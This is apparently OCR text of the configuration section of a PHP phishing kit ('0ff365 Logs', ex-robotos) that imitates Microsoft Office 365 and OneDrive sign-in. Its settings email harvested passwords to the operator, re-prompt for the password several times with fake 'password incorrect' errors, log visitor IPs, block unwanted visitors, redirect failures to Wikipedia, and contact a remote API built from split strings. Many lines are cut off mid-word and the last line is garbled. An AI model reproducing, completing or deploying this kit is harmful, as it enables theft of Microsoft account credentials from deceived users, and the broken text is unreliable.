 licensekey = "Put Your License Key Here", //License Key
toEmail = ""; //use
fromemail = "";//
fromname = "0ff365 Logs";
subjectTitle = "0ff365 Logs";
officeLink = "https://";
FailRedirect = "https://www.wikipedia.org/";
AutoGrab = true;//if auto grab set to false you can open direct wit
outputpass = "exrobotos";// password for link of results (
Resetlogs = true; //clears all logs
ResetAllow = false; //reset list of blocked ips and emails and reg
onlylistemails = false; //allow only a list of emails (put emails i
onlyonetimeuse = false; //true will make page become died after the
limitedarea = false;// *.*.*";//for limite
$base64encodeData = true;//true OR false(using base64encoded email
$randfirstpart = 'authorize_client_id:'; //Change this word to edit
$passloopNumber = 3; //1 to 5
$firstmsg= true; // false/1/2/3/4
//$firstmsg= false: (disabled)
//$firstmsg= 1: (Because you're accessing sensitive info, you need
//$firstmsg= 2: (Enter password to access your office Mail)
//$firstmsg= 3: (Because you're accessing sensitive info, you need
//$firstmsg= 4: (Verify your password to access your Microsoft OneD
$error = "Sign in attempt timeout, verify your password";
$error2 = $error3 = $error4 = $error5 = "Your password is incorr
$successMsgTitle = 'Success';
$successMsg = 'Successfully confirmed;<br/>Redirecting to home page
$successMsgTimeout = '1000';
$visitorfileName = "data.txt";//Name of file to save all visitors I
$logsfileName = "logs.txt";//Name of file to save real visitors IP
$PageLink = "Page Name";//This name will shown in logs info. Put "
//$apiurl = 'http'.'://ex-'.'robotos'.'.com/'.'api2.php';
'http'.'://' -xrobotos/'.'api4.php';